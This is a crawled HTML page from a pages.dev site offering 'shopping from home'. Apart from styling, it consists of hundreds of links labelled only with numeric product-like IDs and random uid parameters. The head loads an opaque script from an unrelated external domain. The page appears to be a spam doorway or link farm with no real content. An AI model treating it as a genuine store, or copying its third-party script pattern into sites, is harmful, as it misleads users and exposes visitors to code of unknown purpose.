

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lourdeskochcheap.pages.dev/?pes=32955377687&uid=O7MZok8OO4
body_size: 19846
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="lourdeskochcheap.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>lourdeskochcheap.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">lourdeskochcheap.pages.dev</a></h1><p>lourdeskochcheap - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4000496998289&uid=I1UHX3ZL0x">4000496998289</a></li>
<li><a href="/?pes=1005001653407924&uid=jda6Ur0Hzq">1005001653407924</a></li>
<li><a href="/?pes=32982556579&uid=VaJ0ccMtuk">32982556579</a></li>
<li><a href="/?pes=1005002047517384&uid=Q5KAWIOW2w">1005002047517384</a></li>
<li><a href="/?pes=1005002040943574&uid=7Rg1Lu8B2F">1005002040943574</a></li>
<li><a href="/?pes=1005002499903433&uid=IyVqGjtatV">1005002499903433</a></li>
<li><a href="/?pes=1005002193778887&uid=yOn1ZafGKN">1005002193778887</a></li>
<li><a href="/?pes=1005001464975841&uid=ZTW5Nad1YM">1005001464975841</a></li>
<li><a href="/?pes=1005001457313042&uid=AeJYZXMqCK">1005001457313042</a></li>
<li><a href="/?pes=4000034409234&uid=dXsqLZrQZH">4000034409234</a></li>
<li><a href="/?pes=1005001824725103&uid=IMJ194FpOU">1005001824725103</a></li>
<li><a href="/?pes=4001326909301&uid=d4ImyRZL42">4001326909301</a></li>
<li><a href="/?pes=1005002581967632&uid=xR4IGvKWmP">1005002581967632</a></li>
<li><a href="/?pes=1005001531161999&uid=eOqPOQTn6s">1005001531161999</a></li>
<li><a href="/?pes=32965027895&uid=TySETAs5LG">32965027895</a></li>
<li><a href="/?pes=1005002076767952&uid=Woj3y2NfgT">1005002076767952</a></li>
<li><a href="/?pes=32940696421&uid=gfQ8RRBn1G">32940696421</a></li>
<li><a href="/?pes=32997868892&uid=LxCcMWPjPN">32997868892</a></li>
<li><a href="/?pes=4000393652208&uid=4DN844KYO1">4000393652208</a></li>
<li><a href="/?pes=4001289713325&uid=zLjZdaxlQz">4001289713325</a></li>
<li><a href="/?pes=1005001592058668&uid=K90pP7ocpt">1005001592058668</a></li>
<li><a href="/?pes=1005001376067560&uid=Qu3DrpiQft">1005001376067560</a></li>
<li><a href="/?pes=1005002659139028&uid=TEpwBScDWt">1005002659139028</a></li>
<li><a href="/?pes=32914304821&uid=dmVN5yuaip">32914304821</a></li>
<li><a href="/?pes=1005001882710307&uid=7TUhSVzaa9">1005001882710307</a></li>
<li><a href="/?pes=1005001335689239&uid=pdGAoRW8sE">1005001335689239</a></li>
<li><a href="/?pes=1005002703399226&uid=4EKKEHfsw6">1005002703399226</a></li>
<li><a href="/?pes=4000029596464&uid=istbQvHWF8">4000029596464</a></li>
<li><a href="/?pes=4001163521395&uid=tijJ3KVfV4">4001163521395</a></li>
<li><a href="/?pes=1005002133382886&uid=ZmsYWuNXyq">1005002133382886</a></li>
<li><a href="/?pes=1005002811082802&uid=4XzPU9Tmxz">1005002811082802</a></li>
<li><a href="/?pes=1005001345758944&uid=3T1Xc2KAtN">1005001345758944</a></li>
<li><a href="/?pes=1005001895160828&uid=tkYTBhGJ5a">1005001895160828</a></li>
<li><a href="/?pes=4000169756277&uid=QEVovMWW5v">4000169756277</a></li>
<li><a href="/?pes=4001204627533&uid=1u0KK8180t">4001204627533</a></li>
<li><a href="/?pes=1005001431104549&uid=n4ru31zOIt">1005001431104549</a></li>
<li><a href="/?pes=4001233598620&uid=RzBEFemfg1">4001233598620</a></li>
<li><a href="/?pes=4000118707509&uid=fOW115llkP">4000118707509</a></li>
<li><a href="/?pes=32884705703&uid=8RVSiF7UrD">32884705703</a></li>
<li><a href="/?pes=32995854341&uid=G2jCm0Jye7">32995854341</a></li>
<li><a href="/?pes=33048502910&uid=y82RP23rBf">33048502910</a></li>
<li><a href="/?pes=1005001772716245&uid=rrJ7TsNiXW">1005001772716245</a></li>
<li><a href="/?pes=1005001792651865&uid=eHjL9ut7iA">1005001792651865</a></li>
<li><a href="/?pes=4000727350788&uid=QhUQ6sVafe">4000727350788</a></li>
<li><a href="/?pes=1005002249640527&uid=WSFwrU7uoX">1005002249640527</a></li>
<li><a href="/?pes=1005002011582315&uid=ZWqYUYMwTw">1005002011582315</a></li>
<li><a href="/?pes=32846954607&uid=lHLXE17fqW">32846954607</a></li>
<li><a href="/?pes=4001135327713&uid=hO7vzuv5ww">4001135327713</a></li>
<li><a href="/?pes=1005001794205259&uid=3OLd8hhqyM">1005001794205259</a></li>
<li><a href="/?pes=1005001711478098&uid=5rGc0cMAUI">1005001711478098</a></li>
<li><a href="/?pes=33052944836&uid=UpxXssfRn2">33052944836</a></li>
<li><a href="/?pes=4000504046511&uid=DMHlxEcgPW">4000504046511</a></li>
<li><a href="/?pes=1005001842684428&uid=8pk1sJ4h5d">1005001842684428</a></li>
<li><a href="/?pes=4000906702458&uid=kWBk5dIAY8">4000906702458</a></li>
<li><a href="/?pes=1005001737590782&uid=frSYN9e29h">1005001737590782</a></li>
<li><a href="/?pes=32893649722&uid=3gGiKbMt6K">32893649722</a></li>
<li><a href="/?pes=32737214967&uid=J82cm76FK3">32737214967</a></li>
<li><a href="/?pes=4000912806596&uid=QCIxMRRZCP">4000912806596</a></li>
<li><a href="/?pes=1005001964049443&uid=tk15giophB">1005001964049443</a></li>
<li><a href="/?pes=32717906816&uid=gfup6ATa7R">32717906816</a></li>
<li><a href="/?pes=4001006469660&uid=QVIqIfSWvQ">4001006469660</a></li>
<li><a href="/?pes=4000300083331&uid=2EuYkeDhgm">4000300083331</a></li>
<li><a href="/?pes=1005002532524647&uid=Qc1eyPleTd">1005002532524647</a></li>
<li><a href="/?pes=32789307788&uid=dM87RPPkb8">32789307788</a></li>
<li><a href="/?pes=1005001609628872&uid=hPBEy6016k">1005001609628872</a></li>
<li><a href="/?pes=32956026556&uid=kkVyfY0UAs">32956026556</a></li>
<li><a href="/?pes=32443130219&uid=zPpDnNjUFf">32443130219</a></li>
<li><a href="/?pes=33025448466&uid=DxAVCdUR3a">33025448466</a></li>
<li><a href="/?pes=4001259031789&uid=SVYFVRsfYe">4001259031789</a></li>
<li><a href="/?pes=1005001273913993&uid=aoMX4kcN8c">1005001273913993</a></li>
<li><a href="/?pes=1005001319576089&uid=e1eOTRwJGt">1005001319576089</a></li>
<li><a href="/?pes=32836437790&uid=6tu2S8sSWt">32836437790</a></li>
<li><a href="/?pes=32947904342&uid=WvmHN2No7Q">32947904342</a></li>
<li><a href="/?pes=32960743242&uid=bAmknyWPV3">32960743242</a></li>
<li><a href="/?pes=1005002555395380&uid=Qn1nKmEwkZ">1005002555395380</a></li>
<li><a href="/?pes=4000614168356&uid=JYbvpUJ4NA">4000614168356</a></li>
<li><a href="/?pes=4001298112544&uid=MZmExBYS4o">4001298112544</a></li>
<li><a href="/?pes=1005001779041391&uid=P37bkLYhcT">1005001779041391</a></li>
<li><a href="/?pes=1005002362616010&uid=yCkqcDywu6">1005002362616010</a></li>
<li><a href="/?pes=32952814858&uid=yDmG5h6dgI">32952814858</a></li>
<li><a href="/?pes=1005002139128563&uid=Sca9HqEdUi">1005002139128563</a></li>
<li><a href="/?pes=4001247940176&uid=Q11M45GnwP">4001247940176</a></li>
<li><a href="/?pes=4000257385555&uid=QnZ9RyuV8q">4000257385555</a></li>
<li><a href="/?pes=4001142662693&uid=86pIKgXp0T">4001142662693</a></li>
<li><a href="/?pes=4000487175226&uid=n9WCUe4upo">4000487175226</a></li>
<li><a href="/?pes=32802264659&uid=C7mqebGki9">32802264659</a></li>
<li><a href="/?pes=33050470200&uid=OLQIMc3RTf">33050470200</a></li>
<li><a href="/?pes=1005002193758177&uid=MDKYhwbKPn">1005002193758177</a></li>
<li><a href="/?pes=32777742340&uid=UIn6QdILuE">32777742340</a></li>
<li><a href="/?pes=1005002439768218&uid=sOfoRITi6u">1005002439768218</a></li>
<li><a href="/?pes=1005001555777254&uid=bA2Bx3wDzA">1005001555777254</a></li>
<li><a href="/?pes=1005001729697164&uid=45GbJed551">1005001729697164</a></li>
<li><a href="/?pes=1005001686421026&uid=3f9QGkR6Xl">1005001686421026</a></li>
<li><a href="/?pes=1005001383500660&uid=oQCEDlXkzT">1005001383500660</a></li>
<li><a href="/?pes=1005001717849367&uid=hOjlfif4hX">1005001717849367</a></li>
<li><a href="/?pes=1005001666303051&uid=jZyJKQopIP">1005001666303051</a></li>
<li><a href="/?pes=1005002254648875&uid=TfxAkRXmlo">1005002254648875</a></li>
<li><a href="/?pes=32869617264&uid=XsESNQ34qr">32869617264</a></li>
<li><a href="/?pes=1005001926670411&uid=yicpav4UP9">1005001926670411</a></li>
<li><a href="/?pes=4001135258100&uid=pHhuhYt4ji">4001135258100</a></li>
<li><a href="/?pes=1005002196966638&uid=MMEa7xmWPw">1005002196966638</a></li>
<li><a href="/?pes=33044536223&uid=eMnnf15ku1">33044536223</a></li>
<li><a href="/?pes=1005002602393981&uid=6RQKZ5OZwI">1005002602393981</a></li>
<li><a href="/?pes=1005002323944400&uid=g3CHiZr7yb">1005002323944400</a></li>
<li><a href="/?pes=1005001397764262&uid=ux1ONpOqm7">1005001397764262</a></li>
<li><a href="/?pes=1005002104715042&uid=rmpXrCOCoR">1005002104715042</a></li>
<li><a href="/?pes=1005002363041618&uid=2vKsMTdetN">1005002363041618</a></li>
<li><a href="/?pes=4000906972297&uid=GM9M1k22xy">4000906972297</a></li>
<li><a href="/?pes=1005001652188821&uid=JmQxMm20JW">1005001652188821</a></li>
<li><a href="/?pes=4000321429767&uid=sQ2LSdT4b8">4000321429767</a></li>
<li><a href="/?pes=1005002054751525&uid=T4DUFRqRfA">1005002054751525</a></li>
<li><a href="/?pes=4000105025873&uid=vNRMBjUrd0">4000105025873</a></li>
<li><a href="/?pes=32955479725&uid=0m22BPF0J5">32955479725</a></li>
<li><a href="/?pes=4000739079601&uid=DcCPQ1BHYJ">4000739079601</a></li>
<li><a href="/?pes=32856115482&uid=ngAGY6OQTH">32856115482</a></li>
<li><a href="/?pes=1005002655617344&uid=nD6v3f9lGR">1005002655617344</a></li>
<li><a href="/?pes=1005001877110596&uid=YrZIa9I1WC">1005001877110596</a></li>
<li><a href="/?pes=32786960871&uid=xzuYYKJRUv">32786960871</a></li>
<li><a href="/?pes=1005001833735665&uid=tAWLGiGrVt">1005001833735665</a></li>
<li><a href="/?pes=1005001957901826&uid=7JJcomNF6g">1005001957901826</a></li>
<li><a href="/?pes=4000500814783&uid=sF2Ayfi7Ku">4000500814783</a></li>
<li><a href="/?pes=4000561201617&uid=XaGXCwaZb9">4000561201617</a></li>
<li><a href="/?pes=1005001948920523&uid=lIU7KJwGBc">1005001948920523</a></li>
<li><a href="/?pes=4001042015735&uid=knS3hMfhfz">4001042015735</a></li>
<li><a href="/?pes=32980584656&uid=oOnYF2FmfL">32980584656</a></li>
<li><a href="/?pes=33049982372&uid=ppfQqfr8hh">33049982372</a></li>
<li><a href="/?pes=4000450011765&uid=Cmu5SPdSfR">4000450011765</a></li>
<li><a href="/?pes=1005001814057355&uid=khQSUJtVSH">1005001814057355</a></li>
<li><a href="/?pes=4000270190594&uid=USsdOGtDIR">4000270190594</a></li>
<li><a href="/?pes=1005001884708514&uid=CfjgqIuqm4">1005001884708514</a></li>
<li><a href="/?pes=4000048353295&uid=Wuz7NpMy1p">4000048353295</a></li>
<li><a href="/?pes=1005001893981467&uid=reXRFzGHr1">1005001893981467</a></li>
<li><a href="/?pes=1005001360780015&uid=0zoGMYLrpW">1005001360780015</a></li>
<li><a href="/?pes=32220773754&uid=BlfRKo4zbu">32220773754</a></li>
<li><a href="/?pes=4001143498973&uid=uQf0OjXxCq">4001143498973</a></li>
<li><a href="/?pes=32981692315&uid=TKgBaeHvMA">32981692315</a></li>
<li><a href="/?pes=1005001632173550&uid=SRzHmhlDwW">1005001632173550</a></li>
<li><a href="/?pes=1005001922136703&uid=qAS2Sp2gcz">1005001922136703</a></li>
<li><a href="/?pes=1005001999886025&uid=mHWG23OUi6">1005001999886025</a></li>
<li><a href="/?pes=4000349822580&uid=AxGduBn5A0">4000349822580</a></li>
<li><a href="/?pes=1005001636358549&uid=ez3ihUmD7P">1005001636358549</a></li>
<li><a href="/?pes=32992281635&uid=e36K3Tf0d1">32992281635</a></li>
<li><a href="/?pes=33000177146&uid=tLYRDVaE66">33000177146</a></li>
<li><a href="/?pes=4000051108603&uid=0Yw8dBf2wf">4000051108603</a></li>
<li><a href="/?pes=32770899160&uid=ODgYOyhZZ5">32770899160</a></li>
<li><a href="/?pes=1005002481400099&uid=OerI1oKEJ5">1005002481400099</a></li>
<li><a href="/?pes=4001136323888&uid=HTd2uy6SLX">4001136323888</a></li>
<li><a href="/?pes=32838298880&uid=2KVx3zbF0Z">32838298880</a></li>
<li><a href="/?pes=4000875195353&uid=xFqK4YQeDj">4000875195353</a></li>
<li><a href="/?pes=4000752603801&uid=SGjTkSbs3t">4000752603801</a></li>
<li><a href="/?pes=1005001448612263&uid=bR8c5ssGIs">1005001448612263</a></li>
<li><a href="/?pes=32694887203&uid=YTEyDEmW0S">32694887203</a></li>
<li><a href="/?pes=32987000725&uid=HXiXVk5yrr">32987000725</a></li>
<li><a href="/?pes=4000506989867&uid=zNdUasRN2C">4000506989867</a></li>
<li><a href="/?pes=32917567703&uid=OlSA132HL0">32917567703</a></li>
<li><a href="/?pes=4001230236274&uid=7goRZ2YTLz">4001230236274</a></li>
<li><a href="/?pes=32817605246&uid=kaqfUmNKVm">32817605246</a></li>
<li><a href="/?pes=4000707695903&uid=0Bhvl4z79g">4000707695903</a></li>
<li><a href="/?pes=1005001553117150&uid=c2cMPLnugL">1005001553117150</a></li>
<li><a href="/?pes=32828988172&uid=O4FP01MKYf">32828988172</a></li>
<li><a href="/?pes=32804375417&uid=vgaiPta5Oi">32804375417</a></li>
<li><a href="/?pes=1005002261492262&uid=XyGCqed7Uf">1005002261492262</a></li>
<li><a href="/?pes=4000097014150&uid=tAtBtTAsWf">4000097014150</a></li>
<li><a href="/?pes=1005002049575711&uid=12F2cBAiB7">1005002049575711</a></li>
<li><a href="/?pes=1005001500715772&uid=KW5dH8blrD">1005001500715772</a></li>
<li><a href="/?pes=1005002137321123&uid=Rbts3aifXN">1005002137321123</a></li>
<li><a href="/?pes=4000188937095&uid=heC9En6bxY">4000188937095</a></li>
<li><a href="/?pes=4000389962855&uid=0UYZxhERE0">4000389962855</a></li>
<li><a href="/?pes=1005002218488255&uid=I9U5bYg2Hi">1005002218488255</a></li>
<li><a href="/?pes=32900709623&uid=sM1bNzFHCO">32900709623</a></li>
<li><a href="/?pes=1005001861239393&uid=LhXrgenUtN">1005001861239393</a></li>
<li><a href="/?pes=1005001475451991&uid=uGjb4TxEsQ">1005001475451991</a></li>
<li><a href="/?pes=1005002029200004&uid=pXxuYuLhYa">1005002029200004</a></li>
<li><a href="/?pes=1005001776478436&uid=8tiRT20LB1">1005001776478436</a></li>
<li><a href="/?pes=32671179404&uid=ZGt4A542wc">32671179404</a></li>
<li><a href="/?pes=1005002071144194&uid=n2gDbvCp5v">1005002071144194</a></li>
<li><a href="/?pes=4000318258715&uid=LXMm8VyLNR">4000318258715</a></li>
<li><a href="/?pes=4000348462115&uid=fKs82FZcH3">4000348462115</a></li>
<li><a href="/?pes=4000479096470&uid=N5F43Ub0r3">4000479096470</a></li>
<li><a href="/?pes=1005001602829880&uid=QGLwqpfBq1">1005001602829880</a></li>
<li><a href="/?pes=1005002395636149&uid=VAbhsmRUVN">1005002395636149</a></li>
<li><a href="/?pes=1005002298206032&uid=BeBurtlLGm">1005002298206032</a></li>
<li><a href="/?pes=1005001494999166&uid=lQwmHFxgWK">1005001494999166</a></li>
<li><a href="/?pes=4001034380230&uid=lHkqRlqzjc">4001034380230</a></li>
<li><a href="/?pes=32917671692&uid=jK081eXrzr">32917671692</a></li>
<li><a href="/?pes=1005002224815035&uid=ilkgRtgmHQ">1005002224815035</a></li>
<li><a href="/?pes=32838418391&uid=Yq1Ou5mfqr">32838418391</a></li>
<li><a href="/?pes=32851262635&uid=ud6moF3Rym">32851262635</a></li>
<li><a href="/?pes=32950524454&uid=gUPzokXM0Q">32950524454</a></li>
<li><a href="/?pes=32416550247&uid=u2dTu1cPlF">32416550247</a></li>
<li><a href="/?pes=4001297328221&uid=nNdwozpPtk">4001297328221</a></li>
<li><a href="/?pes=32960782169&uid=Qo3McVKLjz">32960782169</a></li>
<li><a href="/?pes=4000019470914&uid=GjzGfiMBSA">4000019470914</a></li>
<li><a href="/?pes=4000788813116&uid=qZx7mcgXbE">4000788813116</a></li>
<li><a href="/?pes=4000923041928&uid=y5D3MZl2Zp">4000923041928</a></li>
<li><a href="/?pes=1005001803999954&uid=7nzuLXhnHd">1005001803999954</a></li>
<li><a href="/?pes=4001036273288&uid=shajPqXnJu">4001036273288</a></li>
<li><a href="/?pes=33047013423&uid=85SFbe4ZF2">33047013423</a></li>
<li><a href="/?pes=1005002056043190&uid=jYKER8vJcS">1005002056043190</a></li>
<li><a href="/?pes=4001163514631&uid=7iuSJKIc2W">4001163514631</a></li>
<li><a href="/?pes=32913842081&uid=cgKWmw41lW">32913842081</a></li>
<li><a href="/?pes=4000419281781&uid=Uh2zIwZIHn">4000419281781</a></li>
<li><a href="/?pes=32849944330&uid=9P4ZrGBE1H">32849944330</a></li>
<li><a href="/?pes=4000111144693&uid=fJWUKhcwOI">4000111144693</a></li>
<li><a href="/?pes=4000885376511&uid=N7x6wZVVD3">4000885376511</a></li>
<li><a href="/?pes=1005002303931614&uid=uGX2tLIPg4">1005002303931614</a></li>
<li><a href="/?pes=1005001397648385&uid=EUY4jbRskB">1005001397648385</a></li>
<li><a href="/?pes=1005001914702955&uid=weCyyHOKSw">1005001914702955</a></li>
<li><a href="/?pes=4000601904184&uid=Vgg0mQrOKI">4000601904184</a></li>
<li><a href="/?pes=4000917818544&uid=zBaDyJjKg7">4000917818544</a></li>
<li><a href="/?pes=1005001362512942&uid=zlTG63wGko">1005001362512942</a></li>
<li><a href="/?pes=1005001917721751&uid=VHJwz0HSRJ">1005001917721751</a></li>
<li><a href="/?pes=32875243182&uid=rSLpc5L407">32875243182</a></li>
<li><a href="/?pes=4000318908301&uid=MLNAo90cCR">4000318908301</a></li>
<li><a href="/?pes=33041465226&uid=utvCEmWbXW">33041465226</a></li>
<li><a href="/?pes=4001280259548&uid=D9QMaXHzBn">4001280259548</a></li>
<li><a href="/?pes=1005002583011159&uid=q78UDPTRTb">1005002583011159</a></li>
<li><a href="/?pes=1005002654835573&uid=pjIsC9GHfN">1005002654835573</a></li>
<li><a href="/?pes=32945678206&uid=SwfCKkebhD">32945678206</a></li>
<li><a href="/?pes=32898714545&uid=JN0z8qucKY">32898714545</a></li>
<li><a href="/?pes=1005001929610269&uid=TxtzPpCivu">1005001929610269</a></li>
<li><a href="/?pes=1005001817817418&uid=Bos6Yfuyla">1005001817817418</a></li>
<li><a href="/?pes=4001078177269&uid=adwq3brLAt">4001078177269</a></li>
<li><a href="/?pes=1005001428928599&uid=ee2Betazds">1005001428928599</a></li>
<li><a href="/?pes=1005001738327235&uid=liCyeuXATx">1005001738327235</a></li>
<li><a href="/?pes=1005001864746167&uid=q5YvyXiVz1">1005001864746167</a></li>
<li><a href="/?pes=837568663&uid=WHI3H704op">837568663</a></li>
<li><a href="/?pes=1005001413766551&uid=HXr6XPTokn">1005001413766551</a></li>
<li><a href="/?pes=4000336073226&uid=LOHnHg6EFY">4000336073226</a></li>
<li><a href="/?pes=32965285463&uid=R2nP0xCxxY">32965285463</a></li>
<li><a href="/?pes=1005001693579547&uid=YChrRjdNVm">1005001693579547</a></li>
<li><a href="/?pes=32966077897&uid=tVCgYW87jN">32966077897</a></li>
<li><a href="/?pes=1005001767910194&uid=hqJ1qPVylR">1005001767910194</a></li>
<li><a href="/?pes=4000185642792&uid=nWp6NaGVf0">4000185642792</a></li>
<li><a href="/?pes=1005001500137623&uid=TIgrCtBlnT">1005001500137623</a></li>
<li><a href="/?pes=32785871483&uid=xe4tWDZP0W">32785871483</a></li>
<li><a href="/?pes=1005002384213322&uid=O9u2lC5VKQ">1005002384213322</a></li>
<li><a href="/?pes=1005002284281094&uid=walNtabeFW">1005002284281094</a></li>
<li><a href="/?pes=4000039297965&uid=DMaamy0w45">4000039297965</a></li>
<li><a href="/?pes=1005001375101083&uid=mQnty4b7pa">1005001375101083</a></li>
<li><a href="/?pes=33009973602&uid=AlPqiJczEq">33009973602</a></li>
<li><a href="/?pes=1005001597645874&uid=Z5fqXgMZcI">1005001597645874</a></li>
<li><a href="/?pes=33000350469&uid=eueQ77KsId">33000350469</a></li>
<li><a href="/?pes=1005002160358477&uid=IoTlKK9g45">1005002160358477</a></li>
<li><a href="/?pes=1005002565867701&uid=TG8RJYiMbV">1005002565867701</a></li>
<li><a href="/?pes=32847044208&uid=42qAdtEski">32847044208</a></li>
<li><a href="/?pes=4000083695920&uid=4jZm3xuORJ">4000083695920</a></li>
<li><a href="/?pes=32947168146&uid=pFZ2k0GNmX">32947168146</a></li>
<li><a href="/?pes=1005001848592311&uid=2rj2rFKlnN">1005001848592311</a></li>
<li><a href="/?pes=4001238300635&uid=grWQ5vb629">4001238300635</a></li>
<li><a href="/?pes=32845065107&uid=ChbWrZ8Jcw">32845065107</a></li>
<li><a href="/?pes=1005002702757187&uid=h2yiVSRqtU">1005002702757187</a></li>
<li><a href="/?pes=1005001399154006&uid=lk7MEA47V1">1005001399154006</a></li>
<li><a href="/?pes=1005001666476468&uid=foT35ZGNr9">1005001666476468</a></li>
<li><a href="/?pes=1005002207692991&uid=uDnURNi828">1005002207692991</a></li>
<li><a href="/?pes=32710544297&uid=DpGuWtU2uK">32710544297</a></li>
<li><a href="/?pes=1005002065329387&uid=y81sgXhocb">1005002065329387</a></li>
<li><a href="/?pes=4001126345840&uid=OQTMKQCp1y">4001126345840</a></li>
<li><a href="/?pes=32844251468&uid=0uzey3Ka5t">32844251468</a></li>
<li><a href="/?pes=32962019692&uid=gOHvHQan09">32962019692</a></li>
<li><a href="/?pes=4000355734306&uid=IHEn3zbxEk">4000355734306</a></li>
<li><a href="/?pes=1005002059552378&uid=EZ0PIdmnQV">1005002059552378</a></li>
<li><a href="/?pes=32879882541&uid=WOy2TlnSJ4">32879882541</a></li>
<li><a href="/?pes=32806122499&uid=OFZyVQCRX1">32806122499</a></li>
<li><a href="/?pes=4000937701602&uid=g7Jg5ijCeT">4000937701602</a></li>
<li><a href="/?pes=4001261015821&uid=74tA7TJMoQ">4001261015821</a></li>
<li><a href="/?pes=4001104358855&uid=xMkUMH014M">4001104358855</a></li>
<li><a href="/?pes=32963342318&uid=hP6hDwT8xJ">32963342318</a></li>
<li><a href="/?pes=1005001603768134&uid=9xYTQvO7YB">1005001603768134</a></li>
<li><a href="/?pes=4000969756917&uid=hBwtwrTRBz">4000969756917</a></li>
<li><a href="/?pes=4000259411479&uid=OoIOiQLSYL">4000259411479</a></li>
<li><a href="/?pes=1005001826410903&uid=iZEZrE0Slh">1005001826410903</a></li>
<li><a href="/?pes=1005002252135306&uid=C15roe7yZt">1005002252135306</a></li>
<li><a href="/?pes=1005001823258845&uid=5Am0C4z0AW">1005001823258845</a></li>
<li><a href="/?pes=1005002475246844&uid=r8XJoJqCik">1005002475246844</a></li>
<li><a href="/?pes=1005001677899279&uid=NnVrehCL36">1005001677899279</a></li>
<li><a href="/?pes=1005001301943997&uid=rl8PO5qS52">1005001301943997</a></li>
<li><a href="/?pes=33029174904&uid=FxkvONeySm">33029174904</a></li>
<li><a href="/?pes=1005001855771961&uid=5aM1z1h9oK">1005001855771961</a></li>
<li><a href="/?pes=32850917608&uid=1jg1LX1L2W">32850917608</a></li>
<li><a href="/?pes=32914148915&uid=igtBUiSBhX">32914148915</a></li>
<li><a href="/?pes=1005001265534433&uid=PEGduL16uA">1005001265534433</a></li>
<li><a href="/?pes=32965217578&uid=U7bmKLtBmE">32965217578</a></li>
<li><a href="/?pes=4000354355647&uid=TGi7dPU12c">4000354355647</a></li>
<li><a href="/?pes=4000001119787&uid=MHdy9j9Zfd">4000001119787</a></li>
<li><a href="/?pes=32787217436&uid=qJBKkJdW87">32787217436</a></li>
<li><a href="/?pes=1005001941692446&uid=xImqTsQMJw">1005001941692446</a></li>
<li><a href="/?pes=4000623213131&uid=h5j0UMCB5c">4000623213131</a></li>
